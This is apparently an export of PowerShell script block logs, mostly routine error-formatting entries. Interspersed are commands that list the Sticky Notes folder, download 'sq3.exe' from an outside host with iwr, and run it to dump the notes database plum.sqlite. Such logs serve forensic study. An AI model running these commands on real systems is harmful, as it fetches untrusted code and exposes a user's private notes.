 {"ScriptBlockText":"ls AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState;pwd"}
{"ScriptBlockText":null}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.PSMessageDetails }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $this.Exception.InnerException.PSMessageDetails }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.ErrorCategory_Message }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.OriginInfo }"}
{"ScriptBlockText":null}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.PSMessageDetails }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $this.Exception.InnerException.PSMessageDetails }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.ErrorCategory_Message }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.OriginInfo }"}
{"ScriptBlockText":"iwr http://files.bpakcaging.xyz/sq3.exe -outfile sq3.exe;pwd"}
{"ScriptBlockText":null}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.PSMessageDetails }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $this.Exception.InnerException.PSMessageDetails }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.ErrorCategory_Message }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.OriginInfo }"}
"ScriptBlockText":null}
"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.PSMessageDetails }"}
"ScriptBlockText":"{ Set-StrictMode -Version 1; $this.Exception.InnerException.PSMessageDetails }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.ErrorCategory_Message }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.OriginInfo }"}
{"ScriptBlockText":".\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\;pwd"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.PSMessageDetails }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $this.Exception.InnerException.PSMessageDetails }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.ErrorCategory_Message }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.OriginInfo }"}
{"ScriptBlockText":null}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.PSMessageDetails }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $this.Exception.InnerException.PSMessageDetails }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.ErrorCategory_Message }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.OriginInfo }"}
{"ScriptBlockText":".\\Music\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\plum.sqlite \"SELECT *
from NOTE limit 100\";pwd"}